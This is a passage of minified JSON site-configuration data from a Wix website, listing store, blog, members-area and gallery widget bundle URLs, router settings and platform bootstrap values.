-client-wishlist\/1.2314.0\/"},"widgets":{"13a94f09-2766-3c40-4a32-8edb5acdd8bc":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/productPageController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/productPage.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/productPageNoCss.bundle.min.js","widgetId":"13a94f09-2766-3c40-4a32-8edb5acdd8bc"},"14666402-0bc7-b763-e875-e99840d131bd":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-add-to-cart\/1.1135.0\/addToCartController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-add-to-cart\/1.1135.0\/addToCart.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-add-to-cart\/1.1135.0\/addToCartNoCss.bundle.min.js","errorReportingUrl":"https:\/\/8c4075d5481d476e945486754f783364@sentry.io\/1865790","widgetId":"14666402-0bc7-b763-e875-e99840d131bd"},"a63a5215-8aa6-42af-96b1-583bfd74cff5":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/WishlistController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/WishlistViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/WishlistViewerWidgetNoCss.bundle.min.js","widgetId":"a63a5215-8aa6-42af-96b1-583bfd74cff5"},"1380bbab-4da3-36b0-efb4-2e0599971d14":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/cartController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/cartViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/cartViewerWidgetNoCss.bundle.min.js","widgetId":"1380bbab-4da3-36b0-efb4-2e0599971d14"},"13afb094-84f9-739f-44fd-78d036adb028":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidgetNoCss.bundle.min.js","widgetId":"13afb094-84f9-739f-44fd-78d036adb028"},"139a41fd-0b1d-975f-6f67-e8cbdf8ccc82":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/SliderGalleryController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/SliderGalleryViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/SliderGalleryViewerWidgetNoCss.bundle.min.js","widgetId":"139a41fd-0b1d-975f-6f67-e8cbdf8ccc82"},"1380bbb4-8df0-fd38-a235-88821cf3f8a4":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPageController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPageViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPageViewerWidgetNoCss.bundle.min.js","widgetId":"1380bbb4-8df0-fd38-a235-88821cf3f8a4"},"1380bba0-253e-a800-a235-88821cf3f8a4":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidgetNoCss.bundle.min.js","widgetId":"1380bba0-253e-a800-a235-88821cf3f8a4"},"14e121c8-00a3-f7cc-6156-2c82a2ba8fcb":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","widgetId":"14e121c8-00a3-f7cc-6156-2c82a2ba8fcb"},"1380bbc4-1485-9d44-4616-92e36b1ead6b":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-icon\/1.1991.0\/cartIconController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-icon\/1.1991.0\/cartIcon.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-icon\/1.1991.0\/cartIconNoCss.bundle.min.js","widgetId":"1380bbc4-1485-9d44-4616-92e36b1ead6b"},"14fd5970-8072-c276-1246-058b79e70c1a":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/ecom-platform-checkout\/1.2140.0\/CheckoutController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/ecom-platform-checkout\/1.2140.0\/CheckoutViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/ecom-platform-checkout\/1.2140.0\/CheckoutViewerWidgetNoCss.bundle.min.js","widgetId":"14fd5970-8072-c276-1246-058b79e70c1a"},"bda15dc1-816d-4ff3-8dcb-1172d5343cce":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/CategoryPageController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/CategoryPageViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/CategoryPageViewerWidgetNoCss.bundle.min.js","widgetId":"bda15dc1-816d-4ff3-8dcb-1172d5343cce"},"13ec3e79-e668-cc0c-2d48-e99d53a213dd":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-widget\/1.1648.0\/productWidgetController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-widget\/1.1648.0\/productWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-widget\/1.1648.0\/productWidgetNoCss.bundle.min.js","widgetId":"13ec3e79-e668-cc0c-2d48-e99d53a213dd"}}},"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9":{"appDefId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","appDefName":"Wix Members Area","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/santa-members-viewer-app\/1.1488.0\/viewerScript.bundle.min.js","baseUrls":{},"widgets":{}},"14cffd81-5215-0a7f-22f8-074b0e2401fb":{"appDefId":"14cffd81-5215-0a7f-22f8-074b0e2401fb","appDefName":"Member Account Info","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/viewerScript.bundle.min.js","baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0"},"widgets":{"14dd1af6-3e02-63db-0ef2-72fbc7cc3136":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/MyAccountController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/MyAccountViewerWidget.bundle.min.js","noCssComponentUrl":"","widgetId":"14dd1af6-3e02-63db-0ef2-72fbc7cc3136"}}},"14ce28f7-7eb0-3745-22f8-074b0e2401fb":{"appDefId":"14ce28f7-7eb0-3745-22f8-074b0e2401fb","appDefName":"Profile Card","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/viewerScript.bundle.min.js","baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0"},"widgets":{"14cefc05-d163-dbb7-e4ec-cd4f2c4d6ddd":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/ProfileCardController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/ProfileCardViewerWidget.bundle.min.js","noCssComponentUrl":"","widgetId":"14cefc05-d163-dbb7-e4ec-cd4f2c4d6ddd"}}},"14ce1214-b278-a7e4-1373-00cebd1bef7c":{"appDefId":"14ce1214-b278-a7e4-1373-00cebd1bef7c","appDefName":"Wix Forms & Payments","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/forms-viewer\/1.846.0\/viewerScript.bundle.min.js","baseUrls":{},"widgets":{}},"14bcded7-0066-7c35-14d7-466cb3f09103":{"appDefId":"14bcded7-0066-7c35-14d7-466cb3f09103","appDefName":"Wix Blog","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/viewerScript.bundle.min.js","baseUrls":{"apiBaseUrl":"https:\/\/apps.wix.com\/_api\/communities-blog-node-api","siteAssets":"{urlTemplate: {siteAssets}}?siteId=9a764657-9509-47ac-b617-9fdc64552d10&metaSiteId=13a0f9af-3507-42a8-9a75-14c6b71d4bce&siteRevision=222}","duplexerUrl":"duplexer.wix.com","mediaImageHost":"static.wixstatic.com","mediaVideoHost":"video.wixstatic.com","staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","apiBaseUrlClient":"\/_api\/communities-blog-node-api","translationsBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-translations\/1.4071.0\/","apiPlatformizedBaseUrl":"https:\/\/www.wix.com\/_api\/communities-blog-api-web","apiExperimentsBaseUrlClient":"\/_api\/wix-laboratory-server","apiPlatformizedBaseUrlClient":"\/_api\/communities-blog-api-web","useArchiveWidgetAdapter":"false","disableDuplexerForInstanceIds":"671e6bcb-a0a9-4ae0-98f2-f81a607bf167","provisioningModalUrl":"https:\/\/www.wix.com\/_partials\/communities-blog-provisioning-modal\/1.1107.0\/modal.html","apiAggregatorBaseUrl":"\/blog-frontend-adapter-public","apiPaywallBaseUrl":"\/_api\/paywall-server","categoryLabel":"false"},"widgets":{"14f260f9-c2eb-50e8-9b3c-4d21861fe58f":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","widgetId":"14f260f9-c2eb-50e8-9b3c-4d21861fe58f"},"14e5b36b-e545-88a0-1475-2487df7e9206":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","widgetId":"14e5b36b-e545-88a0-1475-2487df7e9206"},"14f26109-514f-f9a8-9b3c-4d21861fe58f":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","widgetId":"14f26109-514f-f9a8-9b3c-4d21861fe58f"},"14c1462a-97f2-9f6a-7bb7-f5541f23caa6":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/BlogViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/BlogViewerWidgetNoCss.bundle.min.js","widgetId":"14c1462a-97f2-9f6a-7bb7-f5541f23caa6"},"14e5b39b-6d47-99c3-3ee5-cee1c2574c89":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","widgetId":"14e5b39b-6d47-99c3-3ee5-cee1c2574c89"},"1515a9e7-b579-fbbb-43fc-0e3051c14803":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/RssButtonViewerWidget.bundle.min.js","noCssComponentUrl":"","widgetId":"1515a9e7-b579-fbbb-43fc-0e3051c14803"},"2f3d2c69-2bc4-4519-bd72-0a63dd92577f":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/ArchiveViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/ArchiveViewerWidgetNoCss.bundle.min.js","widgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f"},"211b5287-14e2-4690-bb71-525908938c81":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostViewerWidgetNoCss.bundle.min.js","widgetId":"211b5287-14e2-4690-bb71-525908938c81"},"478911c3-de0c-469e-90e3-304f2f8cd6a7":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostTitleViewerWidget.bundle.min.js","noCssComponentUrl":"","widgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7"},"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/RelatedPostsViewerWidget.bundle.min.js","noCssComponentUrl":"","widgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9"},"813eb645-c6bd-4870-906d-694f30869fd9":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostListViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostListViewerWidgetNoCss.bundle.min.js","widgetId":"813eb645-c6bd-4870-906d-694f30869fd9"},"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/CategoryMenuViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/CategoryMenuViewerWidgetNoCss.bundle.min.js","widgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f"},"14f260e4-ea13-f861-b0ba-4577df99b961":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","widgetId":"14f260e4-ea13-f861-b0ba-4577df99b961"},"c0a125b8-2311-451e-99c5-89b6bba02b22":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/TagCloudViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/TagCloudViewerWidgetNoCss.bundle.min.js","widgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22"},"e5a2773b-0e6b-4cbb-a012-3b4a69e92046":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/MyPostsViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/MyPostsViewerWidgetNoCss.bundle.min.js","widgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046"},"14f26118-b65b-b1c1-b6db-34d5da9dd623":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","widgetId":"14f26118-b65b-b1c1-b6db-34d5da9dd623"}}},"14dbef06-cc42-5583-32a7-3abd44da4908":{"appDefId":"14dbef06-cc42-5583-32a7-3abd44da4908","appDefName":"Members About","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/viewerScript.bundle.min.js","baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0"},"widgets":{"14dbefb9-3b7b-c4e9-53e8-766defd30587":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/ProfileController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/ProfileViewerWidget.bundle.min.js","noCssComponentUrl":"","widgetId":"14dbefb9-3b7b-c4e9-53e8-766defd30587"}}},"2bef2abe-7abe-43da-889c-53c1500a328c":{"appDefId":"2bef2abe-7abe-43da-889c-53c1500a328c","appDefName":"My Subscriptions","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/viewerScript.bundle.min.js","baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0"},"widgets":{"b29db04a-a8f2-4bfe-bbad-21c99c1054b5":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/MySubscriptionsController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/MySubscriptionsViewerWidget.bundle.min.js","noCssComponentUrl":"","widgetId":"b29db04a-a8f2-4bfe-bbad-21c99c1054b5"}}},"14271d6f-ba62-d045-549b-ab972ae1f70e":{"appDefId":"14271d6f-ba62-d045-549b-ab972ae1f70e","appDefName":"Wix Pro Gallery","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/viewerScript.bundle.min.js","baseUrls":{"siteAssets":"{urlTemplate: {siteAssets}?siteId=ce7fd828-85c4-4b73-a390-d293eae32cec&metaSiteId=5af77ffc-cae0-4550-8a1e-4a85ff049a48&siteRevision=18","santaWrapperBaseUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/"},"errorReportingUrl":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427","widgets":{"142bb34d-3439-576a-7118-683e690a1e0d":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/WixProGalleryController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/WixProGalleryViewerWidget.bundle.min.js","noCssComponentUrl":"","errorReportingUrl":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427","widgetId":"142bb34d-3439-576a-7118-683e690a1e0d"},"144f04b9-aab4-fde7-179b-780c11da4f46":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427","widgetId":"144f04b9-aab4-fde7-179b-780c11da4f46"},"121a27a6-8fda-4a45-b2eb-60bf40299017":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427","widgetId":"121a27a6-8fda-4a45-b2eb-60bf40299017"}}},"cffc6740-8042-48cc-a35b-d3fd03a69f0c":{"appDefId":"cffc6740-8042-48cc-a35b-d3fd03a69f0c","appDefName":"Featured Members","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0\/viewerScript.bundle.min.js","baseUrls":{"siteAssets":"{urlTemplate: {siteAssets}?siteId=393aa037-5a79-4a0c-8283-3b8c2be6165c&metaSiteId=5a8c2d29-3590-4e51-a8a6-0a0e163126c8&siteRevision=1300","staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0"},"widgets":{"57074dda-cdaf-4df5-8919-a41f25911331":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","widgetId":"57074dda-cdaf-4df5-8919-a41f25911331"}}},"dataBinding":{"appDefId":"dataBinding","appDefName":"Data Binding","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/dbsm-viewer-app\/1.6959.0\/app.js","baseUrls":{},"widgets":{}},"675bbcef-18d8-41f5-800e-131ec9e08762":{"appDefId":"675bbcef-18d8-41f5-800e-131ec9e08762","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/wix-code-viewer-app\/1.1479.653\/app.js","baseUrls":{},"widgets":{}}},"blocksBootstrapData":{"blocksAppsData":{"14271d6f-ba62-d045-549b-ab972ae1f70e":{"wixCodeInstanceId":"4655355b-4814-4846-b82a-e057f0df94a3","wixCodeGridId":"aabec86c-ad4d-4eb9-800a-a024ae5df72b","siteHeaderUrl":"e92b095b8c6aa1579f081f9f6395959b_r3.json"},"cffc6740-8042-48cc-a35b-d3fd03a69f0c":{"wixCodeInstanceId":"10d1ce00-b15a-4478-8810-ac7431c6a7a4","wixCodeGridId":"3e047a9f-e593-43d0-b71b-62c656107ca0","siteHeaderUrl":"f447a9fc82bc1b91c2ef22e3a3bcafb2_r3.json"}},"experimentsQueryParams":"analyze-imported-namespaces=true&init-platform-api-provider=false&get-app-def-id-from-package-name=false&resolve-npm-package-entry-by-target=false"},"window":{"csrfToken":""},"location":{"externalBaseUrl":"https:\/\/blacksexworkercollective.org","isPremiumDomain":true,"metaSiteId":"dde5a44f-e177-480f-b604-a31dccc8bb48","userFileDomainUrl":"filesusr.com"},"bi":{"ownerId":"821bf2ba-8fe2-40b0-bec3-cb292d38e3e1","isMobileFriendly":false,"isPreview":false},"platformAPIData":{"routersConfigMap":{"routers-jkb9f6mz":{"prefix":"account","appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","config":"{\"type\":\"private\",\"patterns\":{\"\/my-account\":{\"appData\":{\"appDefinitionId\":\"14cffd81-5215-0a7f-22f8-074b0e2401fb\",\"appPageId\":\"member_info\",\"menuOrder\":3,\"visibleForRoles\":[]},\"page\":\"b58c1544-e69d-4be8-80b9-fa7f9736ee23\",\"seoData\":{\"title\":\"My Account\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Account\"},\"\/my-orders\":{\"appData\":{\"appDefinitionId\":\"1380b703-ce81-ff05-f115-39571d94dfcd\",\"appPageId\":\"order_history\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"8a1c2e17-3ad0-4927-a40f-75ba2e69d1fe\",\"seoData\":{\"title\":\"My Orders\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Orders\"},\"\/my-wallet\":{\"appData\":{\"appDefinitionId\":\"4aebd0cb-fbdb-4da7-b5d1-d05660a30172\",\"appPageId\":\"my_wallet\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"2f6a6931-8113-4a2c-a298-09098dc36784\",\"seoData\":{\"title\":\"My Wallet\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Wallet\"},\"\/my-addresses\":{\"appData\":{\"appDefinitionId\":\"1505b775-e885-eb1b-b665-1e485d9bf90e\",\"appPageId\":\"my_addresses\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"4f3287be-c22d-4822-a2e2-4d5ded1444e9\",\"seoData\":{\"title\":\"My Addresses\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Addresses\"},\"\/settings\":{\"socialHome\":false,\"appData\":{\"numbers\":{},\"appDefinitionId\":\"14f25dc5-6af3-5420-9568-f9c5ed98c9b1\",\"appPageId\":\"settings\",\"menuOrder\":4,\"visibleForRoles\":[]},\"page\":\"0b3566d9-8b4e-475a-b7e1-1534ea021cac\",\"seoData\":{\"title\":\"Settings\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"Settings\"},\"\/notifications\":{\"socialHome\":false,\"appData\":{\"numbers\":{\"key\":\"notificationsCount\",\"default\":0},\"appDefinitionId\":\"14f25924-5664-31b2-9568-f9c5ed98c9b1\",\"appPageId\":\"notifications_app\",\"menuOrder\":4,\"visibleForRoles\":[]},\"page\":\"96411f88-1943-43a5-bc7b-decb0271715c\",\"seoData\":{\"title\":\"Notifications\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"Notifications\"},\"\/my-subscriptions\":{\"socialHome\":false,\"appData\":{\"numbers\":{},\"appDefinitionId\":\"2bef2abe-7abe-43da-889c-53c1500a328c\",\"appPageId\":\"My Subscriptions\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"2469fbf6-17ad-4f79-86f9-adc42db27516\",\"seoData\":{\"title\":\"My Subscriptions\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Subscriptions\"}}}","group":"members","pages":{"0b3566d9-8b4e-475a-b7e1-1534ea021cac":"bf4z8","b58c1544-e69d-4be8-80b9-fa7f9736ee23":"fry8g","96411f88-1943-43a5-bc7b-decb0271715c":"miuzf","2469fbf6-17ad-4f79-86f9-adc42db27516":"p1pbp","2f6a6931-8113-4a2c-a298-09098dc36784":"grvpb","8a1c2e17-3ad0-4927-a40f-75ba2e69d1fe":"u0hmk","4f3287be-c22d-4822-a2e2-4d5ded1444e9":"odxws"}},"routers-jkb9f6n1":{"prefix":"profile","appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","config":"{\"type\":\"public\",\"patterns\":{\"\/{userName}\/profile\":{\"seoData\":{\"title\":\"{userName} | Profile\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"socialHome\":true,\"page\":\"38c7e0a3-76da-49a7-870e-af1b1905992b\",\"appData\":{\"menuOrder\":1,\"appPageId\":\"about\",\"visibleForRoles\":[],\"numbers\":{},\"appDefinitionId\":\"14dbef06-cc42-5583-32a7-3abd44da4908\"},\"title\":\"Profile\"}}}","group":"members","pages":{"38c7e0a3-76da-49a7-870e-af1b1905992b":"ol9t7"}}}},"wixCodeBootstrapData":{"wixCodeAppDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762","wixCodeInstanceId":"38c38497-e82d-471a-9f88-2d84f683d3db","wixCloudBaseDomain":"wix-code.com","dbsmViewerApp":"https:\/\/static.parastorage.com\/services\/dbsm-viewer-app\/1.6959.0","wixCodePlatformBaseUrl":"https:\/\/static.parastorage.com\/services\/wix-code-platform\/1.1097.93","wixCodeModel":{"appData":{"codeAppId":"054092eb-c8f7-426f-a9db-d22cd3e77ee8"},"signedAppRenderInfo":"bbc7675b7831f19b65be124f4a4c83c8458d3efe.eyJncmlkQXBwSWQiOiIwNTQwOTJlYi1jOGY3LTQyNmYtYTlkYi1kMjJjZDNlNzdlZTgiLCJodG1sU2l0ZUlkIjoiOWNjMTRkMjAtMzZjNi00MjA1LWI2MjctNjZhNjhiZWZmNGNhIiwiZGVtb0lkIjpudWxsLCJzaWduRGF0ZSI6MTY4NjM3MjYxNDQ0NX0="},"wixCodePageIds":{},"elementorySupport":{"baseUrl":"https:\/\/blacksexworkercollective.org\/_api\/wix-code-public-dispatcher-ng\/siteview"},"codePackagesData":[]},"autoFrontendModulesBaseUrl":"https:\/\/static.parastorage.com\/services\/auto-frontend-modules\/1.1670.0","disabledPlatformApps":{},"widgetsClientSpecMapData":{"14517e1a-3ff0-af98-408e-2bd6953c36a2":{"14517f3f-ffc5-eced-f592-980aaa0bbb5c":{"widgetName":"wix_visitors","componentFields":{}}},"14409595-f076-4753-8303-9a86f9f71469":{"144097ea-fea0-498e-ade7-e6de40127106":{"widgetName":"wix_vod_develop","componentFields":{}}},"1380b703-ce81-ff05-f115-39571d94dfcd":{"13a94f09-2766-3c40-4a32-8edb5acdd8bc":{"widgetName":"product_page","componentFields":{}},"14666402-0bc7-b763-e875-e99840d131bd":{"widgetName":"add_to_cart_button","componentFields":{}},"a63a5215-8aa6-42af-96b1-583bfd74cff5":{"widgetName":"wishlist","componentFields":{}},"1380bbab-4da3-36b0-efb4-2e0599971d14":{"widgetName":"shopping_cart","componentFields":{}},"13afb094-84f9-739f-44fd-78d036adb028":{"widgetName":"grid_gallery","componentFields":{}},"139a41fd-0b1d-975f-6f67-e8cbdf8ccc82":{"widgetName":"slider_gallery","componentFields":{}},"1380bbb4-8df0-fd38-a235-88821cf3f8a4":{"widgetName":"thank_you_page","componentFields":{}},"1380bba0-253e-a800-a235-88821cf3f8a4":{"widgetName":"product_gallery","componentFields":{}},"14e121c8-00a3-f7cc-6156-2c82a2ba8fcb":{"widgetName":"order_history","componentFields":{}},"1380bbc4-1485-9d44-4616-92e36b1ead6b":{"widgetName":"shopping_cart_icon","componentFields":{}},"14fd5970-8072-c276-1246-058b79e70c1a":{"widgetName":"checkout","componentFields":{}},"bda15dc1-816d-4ff3-8dcb-1172d5343cce":{"widgetName":"bda15dc1-816d-4ff3-8dcb-1172d5343cce","componentFields":{}},"13ec3e79-e668-cc0c-2d48-e99d53a213dd":{"widgetName":"product_widget","componentFields":{}}},"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9":{},"14cffd81-5215-0a7f-22f8-074b0e2401fb":{"14dd1af6-3e02-63db-0ef2-72fbc7cc3136":{"widgetName":"member_info","componentFields":{}}},"14ce28f7-7eb0-3745-22f8-074b0e2401fb":{"14cefc05-d163-dbb7-e4ec-cd4f2c4d6ddd":{"widgetName":"profile","componentFields":{}}},"14271d6f-ba62-d045-549b-ab972ae1f70e":{"142bb34d-3439-576a-7118-683e690a1e0d":{"widgetName":"pro-gallery","componentFields":{}},"144f04b9-aab4-fde7-179b-780c11da4f46":{"widgetName":"fullscreen_page","componentFields":{}},"121a27a6-8fda-4a45-b2eb-60bf40299017":{"componentFields":{}}},"14ce1214-b278-a7e